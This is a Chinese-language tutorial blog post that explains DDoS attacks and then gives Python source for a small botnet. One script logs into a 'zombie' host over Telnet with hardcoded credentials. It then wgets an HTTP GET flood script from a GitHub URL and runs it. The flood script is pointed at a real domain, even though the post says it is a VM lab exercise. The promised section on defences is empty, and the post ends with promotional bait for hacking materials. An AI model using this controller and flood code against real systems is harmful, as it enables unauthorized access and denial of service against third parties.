什么是DDoS攻击?

拒绝服务(Denial-of-Service,DoS)攻击是一种针对某些服务可用性的攻击。

通过耗尽CPU、内存、带宽以及磁盘空间等系统资源,来阻止或削弱对网络、系统或应用程序的授权使用的行为。



如果攻击者采用单一主机攻击,那么这种泛洪攻击的效果会受到攻击系统上所能产生的网络流量总量的限制。而且单一的攻击系统也会使得攻击者容易被跟踪。通过使用多个主机,攻击者可以显著的扩大攻击中的数据包数量,而且多个主机中的任何一台系统都不需要很高的性能或处于很高容量的链路。DDoS 攻击是 DoS 攻击的升级,具有巨大的威胁性。

攻击者通过某些常用应用程序的漏洞来获得访问这些系统的权限,并安装自己的程序。这些被入侵的主机系统称为僵尸主机。一旦僵尸主机被安装上合适的后门程序,那么就会完全处在攻击者的控制下。攻击者控制的大量僵尸主机组合在一起就形成一个僵尸网络。DDoS攻击由此展示出真正的威力!!!

DDoS的常见形式

传输层:SYN DDoS --> SYN DoS --> SYN Flooding

应用层:HTTP DDoS --> GET/POST DoS --> GET/POST Flooding

接下来咱们一起来看看应用层的典型DDoS攻击!!!

HTTP DDoS攻击的设计与实现

DDoS Bate 0.1版本

实验环境:

主机:kali rolling

肉鸡:ubuntu虚拟机 启动Telnet服务 安装python3

控制器程序:负责控制肉鸡 下载DoS程序

DoS程序:持续发送HTTP GET请求 消耗服务器资源本文仅仅以网络安全实验探索的角度 在虚拟机中模拟实现DDoS攻击

DoS程序:

#dos.py

import http.client

import time

class Dos(object):

def __init__(self):

pass

def httpGetFlood(self,sleepTime,servAddr,url):

for i in range(2):

time.sleep(sleepTime)

try:

conn = http.client.HTTPConnection(servAddr)

conn.request('GET',url)

r1 = conn.getresponse()

print(r1.status,r1.reason)

conn.close()

except IOError as e:

print("except:",e)

finally:

print("httpGetFlood END")

def httpGetNormal(self,sleepTime,servAddr,url):

for i in range(2):

sleep(sleepTime)

try:

conn0 = http.client.HTTPConnection(servAddr)

conn0.request('GET',url)

r0 = conn0.getresponse()

flag = 0

if r0.status == 307:

flag = 1

conn0.close()

conn1 = http.client.HTTPConnection(servAddr)

url = r0.getheaders()[1][1]

print(url)

conn1.request('GET',url)

r1 = conn1.getresponse()

print(r1.status)

conn1.close()

if flag == 0:

conn0.close()

except IOError as e:

print(e)

finally:

print("httpGetNormal END")

if __name__ == '__main__':

servAddr = "hackbiji.top"

url = "/"

sleepTime = 0.1

hack = Dos()

hack.httpGetFlood(sleepTime,servAddr,url)

控制器程序:

#trigger.py

import telnetlib

import time

import re

class Trigger(object):

def __init__(self):

pass

def login(self,Host,username=b'root',passwd=b'root'):

dev = telnetlib.Telnet(Host,port=23)

dev.set_debuglevel(2) #Debug mode

dev.read_until(b'login:')

dev.write(username + b'\n')

dev.read_until(b'Password:')

dev.write(passwd + b'\n')

dev.read_until(b'$')

return dev

def checkIN(self,dev):

fileisIN = False

dev.write(b'ls'+b'\n')

buff = dev.read_until(b'$')

buff = str(buff,encoding='utf-8')

matched = re.search(r'\bdos.py\b', buff, re.M)

if matched:

fileisIN = True

return fileisIN

def dosDownLoad(self,dev,path):

dev.write(b'cd ~' + b'\n')

dev.read_until(b'$')

dev.write(b'wget '+ path + b'\n')

dev.read_until(b'$')

def dosAction(self,dev):

dev.write(b'python3 dos.py' + b'\n')

dev.read_until(b'$')

def signout(self,dev):

telnetlib.Telnet.close(dev)

if __name__ == '__main__':

Host=b'192.168.59.146'

username = b'gu'

passwd = b'gu'

path = b'https://raw.githubusercontent.com/isGt93/isGt93.github.io/source/source/_posts/%E9%BB%91%E5%AE%A2%E7%AC%94%E8%AE%B0-DDOS%E5%85%A5%E9%97%A8/dos.py'

hack = Trigger()

dev = hack.login(Host,username,passwd)

if not hack.checkIN(dev):

hack.dosDownLoad(dev,path)

time.sleep(2)

hack.dosAction(dev)

hack.signout(dev)



HTTP DDoS攻击的防范手段

题外话

黑客&网络安全如何学习

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。



1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。



2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。

(都打包成一块的了,不能一一展开,总共300多集)

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

————————————————

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

1800

1800

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?